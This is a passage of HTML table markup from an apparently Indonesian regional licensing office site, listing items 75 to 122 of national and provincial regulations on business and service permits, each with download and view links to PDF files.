                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Permenkop_11_tahun_2018_tentang_Perizinan_usaha_Simpan_Pinjam_Koperasi.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Permenkop_11_tahun_2018_tentang_Perizinan_usaha_Simpan_Pinjam_Koperasi.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>75.</th>
                          <td>Peraturan Menteri Pariwisata Nomor 10 Tahun 2018 Tentang Pelayanan Perizinan Berusaha Terintegrasi Secara Elektronik Sektor Pariwisata </td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Permenpar_no_10_tahun_2018_ttg_Pelayanan_Berusaha_Terintegrasi_Secara_Elektronik_Sektor_Pariwisata.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Permenpar_no_10_tahun_2018_ttg_Pelayanan_Berusaha_Terintegrasi_Secara_Elektronik_Sektor_Pariwisata.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>76.</th>
                          <td>Peraturan Menteri Dalam Negeri Nomor 3 Tahun 2018 tentang Penerbitan Surat Keterangan Penelitian (Berita Negara Republik Indonesia Tahun 2018 Nomor 122)</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IKKN1.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IKKN1.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>77.</th>
                          <td>Peraturan Menteri Dalam Negeri Nomor 3 Tahun 2018 tentang Penerbitan Surat Keterangan Penelitian (Berita Negara Republik Indonesia Tahun 2018 Nomor 122)</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/SKP1.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/SKP1.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>78.</th>
                          <td>Peraturan Menteri Kesehatan Nomor 62 Tahun 2017 Tentang Izin Edaralat Kesehatan, Alat Kesehatan diagnostik In Vitrodan Perbekalan Kesehatan Rumah Tangga</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PMK_no_62_tahun_2017_ttg_Izin_Edar_Alat_Kesehatan_Alat_Kesehatan_Diagnostik_in_Vitro_dan_PKRT.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PMK_no_62_tahun_2017_ttg_Izin_Edar_Alat_Kesehatan_Alat_Kesehatan_Diagnostik_in_Vitro_dan_PKRT.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>79.</th>
                          <td>Peraturan Menteri Kesehatan Nomor 9 Tahun 2017 Tentang Apotek </td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Permenkes_Nomor_9_Tahun_2017 _ttg_Apotek.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Permenkes_Nomor_9_Tahun_2017 _ttg_Apotek.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>80.</th>
                          <td>Peraturan Menteri Kesehatan Nomor 73 Tahun 2016 Tentang Standar Pelayanan kefarmasian Di Apotek</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Permenkes_Nomor_73_Tahun_2016_ttg_Standar_Pelayanan_Kefarmasian_di_Apotek.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Permenkes_Nomor_73_Tahun_2016_ttg_Standar_Pelayanan_Kefarmasian_di_Apotek.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>81.</th>
                          <td>Peraturan Menteri Sosial Nomor 22 Tahun 2016 tentang Standar Nasional Lembaga Kesejahteraan Sosial</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/TLKSA3.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/TLKSA3.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>82.</th>
                          <td>Peraturan Direktur Jenderal Pendidikan Dasar dan Menengah Kementerian Pendidikan dan Kebudayaan Nomor: 407/D/PP/2015 tentang Petunjuk Teknis Kerja Sama Penyelenggaraan dan Pengelolaan Pendidikan Dasar dan Menengah oleh Lembaga Pendidikan Asing dengan Lembaga Pendidikan di Indonesia</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/SPK4.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/SPK4.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>83.</th>
                          <td>Peraturan Menteri Pertanian Nomor 43/Permentan/ OT.010/8/2015 tentang Organisasi dan Tata Kerja Kementerian Pertanian (Berita Negara Republik Indonesia Tahun 2015 Nomor 1243)</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IPDH2.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IPDH2.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>84.</th>
                          <td>Peraturan Menteri Kelautan Dan Perikanan Nomor 36/Permen-Kp/2015 Tentang Kriteria Dan Pengelompokan Skala Kecil, Skala Menengah, Dan Skala Besar Dalam Pungutan Hasil Perikanan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/36_PERMEN_KP_2015_ttg_Kriteria_dan_Pengelompokan_skala_Kecil_Skala_Menengah_dan_Skala_Besar_dalam_Pungutan _Hasil_Perikanan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/36_PERMEN_KP_2015_ttg_Kriteria_dan_Pengelompokan_skala_Kecil_Skala_Menengah_dan_Skala_Besar_dalam_Pungutan _Hasil_Perikanan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>85.</th>
                          <td>Peraturan Menteri Pekerjaan Umum dan Perumahan Rakyat Nomor 30/PRT/M/2015 Tentang Pengembangan dan Pengelolaan Sistem Irigasi</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/RTPRSJIPB4.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/RTPRSJIPB4.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>86.</th>
                          <td>Peraturan Menteri Pekerjaan Umum dan Perumahan Rakyat Nomor 23/PRT/M/2015 Tentang Pengelolaan Aset Irigasi</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/RTPRSJIPB3.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/RTPRSJIPB3.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>87.</th>
                          <td>Peraturan Menteri Pekerjaan Umum dan Perumahan Rakyat Nomor 17/PRT/M/2015 Tentang Komisi Irigasi</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/RTPRSJIPB2.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/RTPRSJIPB2.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>88.</th>
                          <td>Peraturan Menteri Pekerjaan Umum dan Perumahan Rakyat Nomor 08/PRT/M/2015 Tentang Penetapan Garis Sempadan Jaringan Irigasi</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/RTPRSJIPB1.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/RTPRSJIPB1.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>89.</th>
                          <td>Peraturan Menteri Pendidikan dan Kebudayaan Republik Indonesia Nomor 84 Tahun 2014 Tentang Pendirian Satuan Pendidikan Anak Usia Dini</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/ISP3.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/ISP3.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>90.</th>
                          <td>Peraturan Menteri Kesehatan Republik Indonesia Nomor 83 Tahun 2014 tentang Unit Transfusi Daerah, Bank Darah Rumah Sakit, dan Jejaring Pelayanan Transfusi Darah</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/SSPUTD2.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/SSPUTD2.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>91.</th>
                          <td>Peraturan Menteri Perindustrian Nomor 81/M-IND/PER/10/2014 Tentang Perubahan Peraturan Menteri Perindustrian Nomor 41/M-IND/PER/6/2008 Tentang Ketentuan dan Tata Cara Pemberian Izin Usaha Industri, Izin Perluasan dan Tanda Daftar Indusstri </td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Permenperin_No._81_m_ind_per_10_2014_tentang_ketentuan_dan_tata_cara_pemberian_izin_usaha_industri_izin_perluasan_dan_tanda_daftar_industri.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Permenperin_No._81_m_ind_per_10_2014_tentang_ketentuan_dan_tata_cara_pemberian_izin_usaha_industri_izin_perluasan_dan_tanda_daftar_industri.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>92.</th>
                          <td>Peraturan Menteri Kesehatan No 70 Tahun 2014 Tentang Perusahaan Rumah Tangga Alat Kesehatan Dan Perbekalan Kesehatan Rumah Tangga</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Permenkes_Nomor_70_Tahun_2014_Perusahaan_Rumah_Tangga_Alat_Kesehatan_Dan_Perbekalan_Kesehatan_Rumah_Tangga.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Permenkes_Nomor_70_Tahun_2014_Perusahaan_Rumah_Tangga_Alat_Kesehatan_Dan_Perbekalan_Kesehatan_Rumah_Tangga.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>93.</th>
                          <td>Peraturan Menteri Kesehatan  Nomor 70 Tahun 2014 Tentang Perusahaan Rumah Tangga Alat Kesehatan Dan Perbekalan Kesehatan Rumah Tangga</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PMK_no_70_tahun_2014_ttg_Perusahaan_Rumah_Tangga_Alat_Kesehatan_dan_Perbekalan_Kesehatan_RT.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PMK_no_70_tahun_2014_ttg_Perusahaan_Rumah_Tangga_Alat_Kesehatan_dan_Perbekalan_Kesehatan_RT.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>94.</th>
                          <td>Peraturan Menteri Kelautan Dan Perikanan Nomor 49/Permen-Kp/2014 Tentang Usaha Pembudidayaan Ikan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Permen_KKP_no_49_tahun_2014_ttg_usaha_Pembudidayaan_Ikan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Permen_KKP_no_49_tahun_2014_ttg_usaha_Pembudidayaan_Ikan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>95.</th>
                          <td>Peraturan Menteri Pendidikan dan Kebudayaan Republik indonesia Nomor 36 Tahun 2014 tentang Pedoman Pendirian, Perubahan dan Penutupan Pendidikan Dasar dan Menengah</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/ISPD3.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/ISPD3.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>96.</th>
                          <td>Peraturan Menteri Kelautan Dan Perikanan Republik Indonesia Nomor 36/Permen-Kp/2014 Tentang Andon Penangkapan Ikan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/36_permen_kp_2014_Tentang_Andon_Penangkapan_Ikan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/36_permen_kp_2014_Tentang_Andon_Penangkapan_Ikan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>97.</th>
                          <td>Peraturan Menteri Pendidikan dan Kebudayaan Nomor 31 Tahun 2014 tentang Kerja Sama Penyelenggaraan dan Pengelolaan Pendidikan Oleh Lembaga Pendidikan Asing dengan Lembaga Pendidikan di Indonesia</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/SPK3.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/SPK3.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>98.</th>
                          <td>Peraturan Menteri Kesehatan Nomor 9 Tahun 2014 Tentang Klinik </td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Permenkes_Nomor_9_Tahun_2014_ttg_Klinik.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Permenkes_Nomor_9_Tahun_2014_ttg_Klinik.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>99.</th>
                          <td>Peraturan Menteri Pendidikan dan Kebudayaan Republik Indonesia Nomor 81 Tahun 2013 Tentang Pendirian Satuan Pendidikan Non formal</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IPSPNF3.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IPSPNF3.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>100.</th>
                          <td>Peraturan Menteri Kesehatan No 76 Tahun 2013 Tentang Iklan Alat Kesehatandan Perbekalan Kesehatan Rumah Tangga</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Permenkes_No_76_Tahun_2013_Ttg_Iklan_Alat_Kesehatan_Dan_Perbekalan_Kesehatan_Rumah_Tangga.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Permenkes_No_76_Tahun_2013_Ttg_Iklan_Alat_Kesehatan_Dan_Perbekalan_Kesehatan_Rumah_Tangga.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>101.</th>
                          <td>Peraturan Menteri Kesehatan Nomor 46 Tahun 2013	tentang Registrasi Tenaga Kesehatan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan_menteri_kesehatan_nomor_46_tahun_2013_tentang_registrasi_tenaga_kesehatan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan_menteri_kesehatan_nomor_46_tahun_2013_tentang_registrasi_tenaga_kesehatan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>102.</th>
                          <td>Peraturan Kepala Badan Pengawas Obat Dan Makanan Nomor Hk.03.1.23.04.12.2207 Tahun 2012 Tentang Tata Cara Pemeriksaan Sarana Produksi Pangan Industri Rumah Tangga</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Perka_Bpom_No_Hk._03._1._23._04._12._2207_Tahun_2012_Ttg_Tata_Cara_Pemeriksaan_Sarana_Produksi_Pangan_Industri_Rumah_Tangga.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Perka_Bpom_No_Hk._03._1._23._04._12._2207_Tahun_2012_Ttg_Tata_Cara_Pemeriksaan_Sarana_Produksi_Pangan_Industri_Rumah_Tangga.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>103.</th>
                          <td>Peraturan Kepala Badan Pengawas Obat Dan Makanan Nomor Hk.03.1.23.04.12.2205 Tahun 2012 Tentang Pedoman Pemberian Sertifikat Produksi Pangan Industri Rumah Tangga</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Perka_Bpom_No_Hk._03._1._23._04._12._2205_Tahun_2012_Ttg_Pedoman_Pemberian_Sertifikat_Produksi_Pangan_Industri.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Perka_Bpom_No_Hk._03._1._23._04._12._2205_Tahun_2012_Ttg_Pedoman_Pemberian_Sertifikat_Produksi_Pangan_Industri.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>104.</th>
                          <td>Peraturan Menteri Kelautan Dan Perikanan Nomor Per.08/Men/2012 Tentang Kepelabuhanan Perikanan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/per_08_men_2012_ttg_Kepelabuhan_Perikanan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/per_08_men_2012_ttg_Kepelabuhan_Perikanan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>105.</th>
                          <td>Peraturan Menteri Kesehatan Nomor 2052/Menkes/Per/X/2011 tentang Izin Praktik Dan Pelaksanaan Praktik Kedokteran</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/peraturan_menteri_kesehatan_nomor_2052_menkes_per_x_2011_tentang_izin_praktik_dan_pelaksanaan_praktik_kedokteran.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/peraturan_menteri_kesehatan_nomor_2052_menkes_per_x_2011_tentang_izin_praktik_dan_pelaksanaan_praktik_kedokteran.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>106.</th>
                          <td>Peraturan Menteri Sosial Nomor 184 Tahun 2011 tentang Lembaga Kesejahteraan Sosial (Berita Negara Republik Indonesia Tahun 2011 Nomo3 913);</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/TPLKS2.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/TPLKS2.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>107.</th>
                          <td>Peraturan Menteri Kesehatan Republik Indonesia Nomor 1191/MENKES/PER/VIII/2010 Tentang Penyaluran Alat Kesehatan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Permenkes_Nomor_1191_Tahun_2010_penyaluran_alat_kesehatan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Permenkes_Nomor_1191_Tahun_2010_penyaluran_alat_kesehatan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>108.</th>
                          <td>Peraturan Menteri Kesehatan Nomor 1189 Tahun 2010 Tentang Produksi Alat Kesehatan Dan Perbekalan Kesehatan Rumah Tangga</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Permenkes_Nomor_1189_Tahun_2010_ttg_Produksi_Alat_Kesehatan_Dan_Perbekalan_Kesehatan_Rumah_Tangga.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Permenkes_Nomor_1189_Tahun_2010_ttg_Produksi_Alat_Kesehatan_Dan_Perbekalan_Kesehatan_Rumah_Tangga.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>109.</th>
                          <td>Peraturan Menteri Kesehatan Nomor 411 Tahun 2010 Tentang Laboratorium Klinik </td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Permenkes_Nomor_411_Tahun_2010_ttg_Laboratorium_Klinik.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Permenkes_Nomor_411_Tahun_2010_ttg_Laboratorium_Klinik.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>110.</th>
                          <td>Peraturan Menteri PU No. 20/PRT/M/2010 tentang Pedoman Pemanfaatan dan Penggunaan Bagian Jalan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IPJK3.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IPJK3.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>111.</th>
                          <td>Peraturan Menteri Kelautan Dan Perikanan Nomor Per.12/Men/2009 Tentang Perubahan Atas Peraturan Menteri Kelautan Dan Perikanan Nomor Per.05/Men/2008 Tentang Usaha Perikanan Tangkap</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/per_12_men_2009_Tentang_Usaha_Perikanan_Tangkap.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/per_12_men_2009_Tentang_Usaha_Perikanan_Tangkap.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>112.</th>
                          <td>Peraturan Menteri Kelautan Dan Perikanan Nomor Per.05/Men/2009 Tentang Skala Usaha Di Bidang Pembudidayaan Ikan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/per_05_men_2009_ttg_Skala_Usaha_Bidang_Pembudidayaan_Ikan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/per_05_men_2009_ttg_Skala_Usaha_Bidang_Pembudidayaan_Ikan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>113.</th>
                          <td>Peraturan Menteri Kelautan Dan Perikanan Nomor Per.02/Men/2009 Tentang Tata Cara Penetapan Kawasan Konservasi Perairan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/per_02_men_2009_ttg_Tata_Cara_Penerapan_Kawasan_Konservasi.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/per_02_men_2009_ttg_Tata_Cara_Penerapan_Kawasan_Konservasi.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>114.</th>
                          <td>Peraturan Menteri Kelautan Dan Perikanan Nomor Per.05/Men/2008 Tentang Usaha Perikanan Tangkap</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/per._05_men_2008_ttg_Usaha_Perikanan_Tangkap.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/per._05_men_2008_ttg_Usaha_Perikanan_Tangkap.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>115.</th>
                          <td>Peraturan Menteri Kelautan Dan Perikanan Nomor : Per.17/Men/2006 Tentang Usaha Perikanan Tangkap</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/per_17_men_2006_Tentang_Usaha_Perikanan_Tangkap.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/per_17_men_2006_Tentang_Usaha_Perikanan_Tangkap.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>116.</th>
                          <td>Keputusan Menteri Kesehatan Republik Indonesia Nomor : 1331/Menkes/Sk/X/2002  Tentang Perubahan Atas Peraturan Menteri Kesehatan RI No. 167/KAB/B.VIII/1972 Tentang Pedagang Eceran Obat</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Kepmenkes_No_1331_Tahun_2002_Ttg_Perdagangan_Eceran_Obat.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Kepmenkes_No_1331_Tahun_2002_Ttg_Perdagangan_Eceran_Obat.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>117.</th>
                          <td>Peraturan Menteri Kesehatan RI No. 167/Kab/B.VII/72 Menteri Kesehatan Republik Indonesia Tentang Pedagang Eceran Obat</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Permenkes_No._167_tahun_1972_tentang_Pedagang_Eceran_Obat.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Permenkes_No._167_tahun_1972_tentang_Pedagang_Eceran_Obat.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>118.</th>
                          <td>Surat Edaran Menteri ATR-BPN Nomor 4 tahun 2021 tentang Pelaksanaan kesesuaian kegiatan pemanfaatan ruang di daerah</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PKKPR4.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PKKPR4.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>119.</th>
                          <td>Peraturan Daerah Daerah Istimewa Yogyakarta Nomor 11 Tahun 2015 tentang Lembaga Kesejahteraan Sosial (Lembaran Daerah Daerah Istimewa Yogyakarta Tahun 2015 Nomor 14, Tambahan Lembaran Daerah Daerah Istimewa Yogyakarta Nomor 14);</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/TPLKS3.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/TPLKS3.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>120.</th>
                          <td>Peraturan Daerah Provinsi DIY Nomor 6 Tahun 2012 tentang Pelestarian Warisan Budaya dan Cagar Budaya</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IMCBLDSP5.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IMCBLDSP5.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>121.</th>
                          <td>Peraturan Gubernur DIY nomor 76 tahun 2019 tentang Perizinan Pelestarian Warisan Budaya dan Cagar Budaya</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IMCBLDSP8.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IMCBLDSP8.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>122.</th>
                          <td>Peraturan Gubernur DIY Nomor 55 Tahun 2014 tentang Pengelolaan Cagar Budaya</td>
